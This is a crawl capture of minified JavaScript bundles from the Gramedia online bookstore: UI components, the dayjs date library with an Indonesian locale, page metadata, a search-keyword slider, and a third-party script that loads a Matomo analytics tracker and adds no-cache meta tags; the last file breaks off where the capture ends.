",r?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",a),...l})});l.displayName="Card";let c=r.forwardRef((e,t)=>{let{className:a,...r}=e;return(0,s.jsx)("div",{ref:t,className:a,...r})});c.displayName="CardContent",r.forwardRef((e,t)=>{let{...a}=e;return(0,s.jsx)("div",{ref:t,...a})}).displayName="CardHeader",r.forwardRef((e,t)=>{let{...a}=e;return(0,s.jsx)("div",{ref:t,...a})}).displayName="CardFooter"}},function(e){e.O(0,[5171,2057,555,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return e(e.s=50654)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/harry-potter-and-the-deathly-hallows-gryffindor-edition&d=1762859851196
body_size: 507
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_24717 = document.createElement('meta');
meta_24717.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_24717.setAttribute('content', 'off'); 

const meta_197809 = document.createElement('meta');
meta_197809.setAttribute('http-equiv', 'cache-control'); meta_197809.setAttribute('content', 'no-store'); 

const meta_240787 = document.createElement('meta');
meta_240787.setAttribute('http-equiv', 'pragma'); meta_240787.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_24717);
document.querySelector('head').append(meta_197809);
document.querySelector('head').append(meta_240787);

const meta_131093_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_131093_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6046-082d65d24810b715.js
body_size: 6060
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="fb9ddf8b-41a6-4fea-a1d5-850b1062e0e4",e._sentryDebugIdIdentifier="sentry-dbid-fb9ddf8b-41a6-4fea-a1d5-850b1062e0e4")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6046,4913],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},f="en",h={};h[f]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var p="$isDayjsObject",y=function(e){return e instanceof b||!(!e||!e[p])},x=function e(t,n,r){var a;if(!t)return f;if("string"==typeof t){var s=t.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;h[o]=t,a=o}return!r&&a&&(f=a),a||!r&&f},g=function(e,t){if(y(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new b(n)},w={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+m(Math.floor(n/60),2,"0")+":"+m(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};w.l=x,w.i=y,w.w=function(e,t){return g(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var b=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[p]=!0}var f=m.prototype;return f.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(w.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},f.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},f.$utils=function(){return w},f.isValid=function(){return this.$d.toString()!==c},f.isSame=function(e,t){var n=g(e);return this.startOf(t)<=n&&n<=this.endOf(t)},f.isAfter=function(e,t){return g(e)<this.startOf(t)},f.isBefore=function(e,t){return this.endOf(t)<g(e)},f.$g=function(e,t,n){return w.u(e)?this[t]:this.set(n,e)},f.unix=function(){return Math.floor(this.valueOf()/1e3)},f.valueOf=function(){return this.$d.getTime()},f.startOf=function(e,i){var c=this,d=!!w.u(i)||i,l=w.p(e),m=function(e,t){var n=w.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return d?n:n.endOf("day")},f=function(e,t){return w.w(c.toDate()[e].apply(c.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(l){case o:return d?m(1,0):m(31,11);case s:return d?m(1,p):m(0,p+1);case a:var g=this.$locale().weekStart||0,b=(h<g?h+7:h)-g;return m(d?y-b:y+(6-b),p);case"day":case u:return f(x+"Hours",0);case r:return f(x+"Minutes",1);case n:return f(x+"Seconds",2);case t:return f(x+"Milliseconds",3);default:return this.clone()}},f.endOf=function(e){return this.startOf(e,!1)},f.$set=function(a,i){var c,d=w.p(a),l="set"+(this.$u?"UTC":""),m=((c={}).day=l+"Date",c[u]=l+"Date",c[s]=l+"Month",c[o]=l+"FullYear",c[r]=l+"Hours",c[n]=l+"Minutes",c[t]=l+"Seconds",c[e]=l+"Milliseconds",c)[d],f="day"===d?this.$D+(i-this.$W):i;if(d===s||d===o){var h=this.clone().set(u,1);h.$d[m](f),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else m&&this.$d[m](f);return this.init(),this},f.set=function(e,t){return this.clone().$set(e,t)},f.get=function(e){return this[w.p(e)]()},f.add=function(e,i){var u,c=this;e=Number(e);var d=w.p(i),l=function(t){var n=g(c);return w.w(n.date(n.date()+Math.round(t*e)),c)};if(d===s)return this.set(s,this.$M+e);if(d===o)return this.set(o,this.$y+e);if("day"===d)return l(1);if(d===a)return l(7);var m=((u={})[n]=6e4,u[r]=36e5,u[t]=1e3,u)[d]||1,f=this.$d.getTime()+e*m;return w.w(f,this)},f.subtract=function(e,t){return this.add(-1*e,t)},f.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=w.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,d=n.months,m=n.meridiem,f=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},h=function(e){return w.s(s%12||12,e,"0")},p=m||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(l,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return w.s(t.$y,4,"0");case"M":return o+1;case"MM":return w.s(o+1,2,"0");case"MMM":return f(n.monthsShort,o,d,3);case"MMMM":return f(d,o);case"D":return t.$D;case"DD":return w.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,u,2);case"ddd":return f(n.weekdaysShort,t.$W,u,3);case"dddd":return u[t.$W];case"H":return String(s);case"HH":return w.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return w.s(i,2,"0");case"s":return String(t.$s);case"ss":return w.s(t.$s,2,"0");case"SSS":return w.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},f.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},f.diff=function(e,u,c){var d,l=this,m=w.p(u),f=g(e),h=(f.utcOffset()-this.utcOffset())*6e4,p=this-f,y=function(){return w.m(l,f)};switch(m){case o:d=y()/12;break;case s:d=y();break;case i:d=y()/3;break;case a:d=(p-h)/6048e5;break;case"day":d=(p-h)/864e5;break;case r:d=p/36e5;break;case n:d=p/6e4;break;case t:d=p/1e3;break;default:d=p}return c?d:w.a(d)},f.daysInMonth=function(){return this.endOf(s).$D},f.$locale=function(){return h[this.$L]},f.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},f.clone=function(){return w.w(this.$d,this)},f.toDate=function(){return new Date(this.valueOf())},f.toJSON=function(){return this.isValid()?this.toISOString():null},f.toISOString=function(){return this.$d.toISOString()},f.toString=function(){return this.$d.toUTCString()},m}(),M=b.prototype;return g.prototype=M,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(e){M[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),g.extend=function(e,t){return e.$i||(e(t,b,g),e.$i=!0),g},g.locale=x,g.isDayjs=y,g.unix=function(e){return g(1e3*e)},g.en=h[f],g.Ls=h,g.p={},g},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:d,pageIsGreyBgMweb:l=!1,navbarVariant:m,...f}=e,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===m,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:d,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:m,...f,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(d.pageIsGreyBgMweb||l)&&"bg-neutral-50"),"data-navbar-variant":m,"data-withfooter":o,children:t})})}},22059:function(e,t,n){"use strict";var r=n(52676),a=n(412);t.Z=()=>(0,r.jsxs)("div",{className:"mb-[48px]","data-sentry-component":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx",children:[(0,r.jsx)("div",{className:"py-[6px] pl-6",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-11",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})})]})},63382:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412);t.Z=e=>{let{className:t}=e;return(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2",t),"data-sentry-component":"ProductListFilterMwebSkeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx",children:(0,r.jsx)(s.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx"})})}},18778:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(63382),o=n(63138);t.Z=e=>{let{listVariant:t="category",withFilter:n=!0,filterClassName:u,productsContainerClassName:c,productAuthorTabClassName:d}=e;return(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListMainSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx",children:[(0,r.jsxs)("div",{className:"hidden items-center gap-4 [.dweb_&]:flex",children:[(0,r.jsx)(s.Z,{className:"h-[40px] rounded-infinity [.dweb_&]:w-[380px]","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"}),(0,r.jsx)("div",{className:"ml-auto flex w-[240px] shrink-0 items-center text-right",children:(0,r.jsx)(s.Z,{className:"inline-block h-[56px] w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]}),n&&(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 block w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",d),children:(0,r.jsx)(s.Z,{className:"h-[38px] w-full rounded-s"})}),"search"===t&&n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("top-[104.5px] block [.dweb_&]:hidden",u)}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(s.Z,{className:"h-4 w-12 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-15 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-13 rounded-m"})]})})]}),(0,r.jsx)("div",{className:(0,a.cn)("bg-neutral-50 px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4","category"===t?"mt-[54.5px]":"mt-[104.5px]",c),children:(0,r.jsx)(o.Z,{"data-sentry-element":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]})}},90800:function(e,t,n){"use strict";var r=n(52676),a=n(412),s=n(22059);t.Z=()=>(0,r.jsxs)("div",{className:"w-[280px] shrink-0 space-y-4 p-4","data-sentry-component":"ProductListSidebarSkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx",children:[(0,r.jsx)(a.Z,{className:"h-7 w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(a.Z,{className:"h-7 w-[80px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(s.Z,{"data-sentry-element":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"})]})},44557:function(e,t,n){"use strict";var r=n(52676),a=n(75271),s=n(21793);t.Z=e=>{let{children:t,...n}=e,i=(0,a.useRef)();return i.current||(i.current=(0,s.MO)(n)),(0,r.jsx)(s.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"ProductListStoreProvider","data-sentry-source-file":"ProductListStoreProvider.tsx",children:t})}},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:d="",ogType:l="",ogTitle:m,twitterSite:f,twitterCard:h,children:p,twitterImg:y}=e,x=new URL(u,i._n).toString(),g=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:f||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},6520:function(e,t,n){"use strict";n.d(t,{Qx:function(){return c},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return l}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",d="https://www.gramedia.com",l="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},21793:function(e,t,n){"use strict";n.d(t,{MO:function(){return m},oR:function(){return c},zt:function(){return u}});var r=n(51749),a=n(75271),s=n(88995),i=n(93570);let o=(0,a.createContext)(null),u=o.Provider,c=e=>{let t=(0,a.useContext)(o);if(!t)throw Error("Store is missing the provider");return(0,s.oR)(t,e)},d={isOpenDrawer:!1,withRelevanceFilter:!1},l={sort:i.y7,language:"",maxPrice:"",minPrice:"",categorySlug:"",selectedCategory:null,isAvailableOnly:!0,scrollTopOffsetApplyFilter:0},m=e=>(0,s.Ue)((t,n)=>({...d,...l,...e,getIsFilterPristine:()=>{let{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u,withRelevanceFilter:c}=n();return(0,r.Xy)({sort:c?i.nM:l.sort,maxPrice:l.maxPrice,language:l.language,minPrice:l.minPrice,categorySlug:l.categorySlug,isAvailableOnly:l.isAvailableOnly},{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u})},setFilter:e=>t(()=>({...e})),setScrollTopOffsetApplyFilter:e=>t(()=>({scrollTopOffsetApplyFilter:e})),setIsOpenDrawer:e=>t(()=>({isOpenDrawer:e})),reset:()=>t(()=>{let{withRelevanceFilter:e}=n();return{...l,sort:e?i.nM:l.sort}})}))},64913:function(e,t,n){e.exports=n(78351)},51749:function(e,t,n){"use strict";n.d(t,{HD:function(){return r},Xy:function(){return a}});let r=e=>"string"==typeof e||e instanceof String,a=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Reflect.has(t,n[r])||!a(e[n[r]],t[n[r]]))return!1;return!0}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4788.23b16ac2417f7f23.js
body_size: 1071
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5b3b35d9-0796-49ae-9c1a-a0b4807eccf0",e._sentryDebugIdIdentifier="sentry-dbid-5b3b35d9-0796-49ae-9c1a-a0b4807eccf0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4788],{75055:function(e,t,s){s.d(t,{n:function(){return r}});var n=s(52676);s(75271),s(50234),s(13807);var a=s(84779);function r(e){let{children:t,...s}=e;return(0,n.jsx)(a.tq,{...s,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64788:function(e,t,s){s.r(t);var n=s(52676),a=s(64318),r=s(96823),d=s.n(r),l=s(62877),i=s(84779),o=s(51298),c=s(87295),u=s(27418),m=s(66432),f=s(75055),y=s(85043),x=s(22368),p=s(50112),w=s(57874);t.default=()=>{var e,t;let{sendGTMSearch:s}=(0,y.Z)(),{isDesktop:r}=(0,u.Z)(),{data:v,isLoading:h}=(0,p.Z)({onSuccess:e=>b(e),onError:()=>b()}),b=e=>{var t;let s=document.querySelector("main");if(!s)return;let n=!(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.length),a=s.closest('[data-layout="myaccount"]'),d=null!==a,l=d?a:s,i=l.dataset.withfooter,u="primary"===l.dataset.navbarVariant,m=(0,o.cn)(d&&r&&u&&"mt-[133px]",d&&r&&!u&&"mt-[88px]",d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]",!d&&r&&i&&"mt-[133px]",!d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]"),f=/mt-\[\d{2,3}px\]/;l.classList.forEach(e=>{f.test(e)&&l.classList.remove(e)}),m&&l.classList.add(m)},{onSetStoreSearchHistory:g}=(0,w.Z)(),k=e=>{g(e),s({keyword:e})};return h?(0,n.jsx)(x.Z,{}):h||(null==v?void 0:null===(e=v.data)||void 0===e?void 0:e.length)?(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"KeywordSlider","data-sentry-source-file":"ListKeywordSlider.tsx",children:(0,n.jsxs)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:40,width:556},children:[(0,n.jsx)(f.n,{modules:[l.W_],spaceBetween:20,slidesPerView:"auto",slidesOffsetAfter:16,slidesOffsetBefore:16,navigation:{prevEl:".keyword-slider .gm-slider-prev",nextEl:".keyword-slider .gm-slider-next"},className:"keyword-slider","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ListKeywordSlider.tsx",children:null==v?void 0:null===(t=v.data)||void 0===t?void 0:t.map((e,t)=>(0,n.jsx)(i.o5,{className:"flex !w-fit items-center",children:(0,n.jsx)(d(),{onClick:()=>k(e),href:"/search?q=".concat(encodeURIComponent(e)),className:"block whitespace-nowrap text-xs-medium font-normal text-neutral-500 transition-colors duration-200",children:e})},t))}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-next absolute -right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.bLX,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-prev absolute -left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.Uhi,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})})]})}):(0,n.jsx)(n.Fragment,{})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2022-a150cf15e8964046.js
body_size: 4644
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="3d9cc2aa-e954-4826-a4c6-4d02a6a5883c",e._sentryDebugIdIdentifier="sentry-dbid-3d9cc2aa-e954-4826-a4c6-4d02a6a5883c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2022],{23102:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/404.c1c0d9e9.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74426:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/500.a42e8a33.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2097:function(e,t,r){var n=r(52676),a=r(85910),i=r(23102),o=r(80921),s=r(9954);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(s.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error404Section","data-sentry-source-file":"Error404Section.tsx",children:(0,n.jsx)(o.Z,{code:"error404",imageSrc:i.Z.src,imageAlt:"Not found",title:r("error404.title"),description:r("error404.description"),ctaText:r("backToHome"),ctaHref:"https://www.gramedia.com",className:t,"data-sentry-element":"ErrorComponent","data-sentry-source-file":"Error404Section.tsx"})})}},66426:function(e,t,r){var n=r(52676),a=r(85910),i=r(74426),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"error500",imageSrc:i.Z.src,imageAlt:"Product is 